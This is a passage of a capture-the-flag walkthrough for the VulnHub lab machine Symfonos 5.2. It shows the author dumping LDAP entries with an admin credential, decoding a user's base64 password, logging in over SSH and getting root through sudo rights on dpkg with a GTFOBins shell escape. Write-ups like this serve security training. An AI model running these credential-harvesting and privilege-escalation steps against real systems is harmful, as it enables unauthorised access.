
cn=admin,dc=symfonos,dc=local:qMDdyZh3cT6eeAWD
TCP/389 (LDAP) - Extract Info from LDAP
- Extract all information from domain
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48
┌──(root💀kali)-[~/vulnHub/Symfonos-5.2/192.168.110.18/exploit] └─# ldapsearch -x -h $ip -D 'cn=admin,dc=symfonos,dc=local' -w qMDdyZh3cT6eeAWD -b 'dc=symfonos,dc=local' # extended LDIF # # LDAPv3 # base <dc=symfonos,dc=local> with scope subtree # filter: (objectclass=*) # requesting: ALL # # symfonos.local dn: dc=symfonos,dc=local objectClass: top objectClass: dcObject objectClass: organization o: symfonos dc: symfonos # admin, symfonos.local dn: cn=admin,dc=symfonos,dc=local objectClass: simpleSecurityObject objectClass: organizationalRole cn: admin description: LDAP administrator userPassword:: e1NTSEF9VVdZeHZ1aEEwYldzamZyMmJodHhRYmFwcjllU2dLVm0= # zeus, symfonos.local dn: uid=zeus,dc=symfonos,dc=local uid: zeus cn: zeus sn: 3 objectClass: top objectClass: posixAccount objectClass: inetOrgPerson loginShell: /bin/bash homeDirectory: /home/zeus uidNumber: 14583102 gidNumber: 14564100 userPassword:: Y2V0a0tmNHdDdUhDOUZFVA== mail: zeus@symfonos.local gecos: Zeus User # search result search: 2 result: 0 Success # numResponses: 4 # numEntries: 3
- Decode password
1 2 3
┌──(root💀kali)-[~/vulnHub/Symfonos-5.2/192.168.110.18/exploit] └─# echo -n Y2V0a0tmNHdDdUhDOUZFVA== | base64 -d cetkKf4wCuHC9FET

- zeus:cetkKf4wCuHC9FET
TCP/22 (SSH)
Privilege Escalation
Root - Via Sudo (GTFO Bins)
- Check sudo access
1 2 3 4 5 6

zeus@symfonos5:~$ sudo -l Matching Defaults entries for zeus on symfonos5: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User zeus may run the following commands on symfonos5: (root) NOPASSWD: /usr/bin/dpkgdpkghas a GTFOBins entry
- Exploit
1 2
sudo dpkg -l !/bin/sh
- Root Flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31
# cd /root # ls proof.txt # cat proof.txt Congrats on rooting symfonos:5! ZEUS * . dZZZZZ, . * dZZZZ ZZ, * . ,AZZZZZZZZZZZ `ZZ,_ * ,ZZZZZZV' ZZZZ `Z,`\ ,ZZZ ZZ . ZZZZ `V * ZZZZV' ZZ ZZZZ \_ . . V l . ZZ ZZZZZZ . l \ ZZ, ZZZ ZZZZZZ, . / ZZ l ZZZ ZZZ `Z, ZZ l ZZZ Z Z, `Z, * . ZZ ZZZ Z Z, `l Z ZZ V `Z \ V ZZC l V Z l V ZR l . \ \ l ZA \ C C \ K / / K A \ \ | / / / \ \\|/ / / __________________________________\|/_________________________ Contact me via Twitter @zayotic to give feedback! #
This post is licensed under CC BY 4.0 by the author.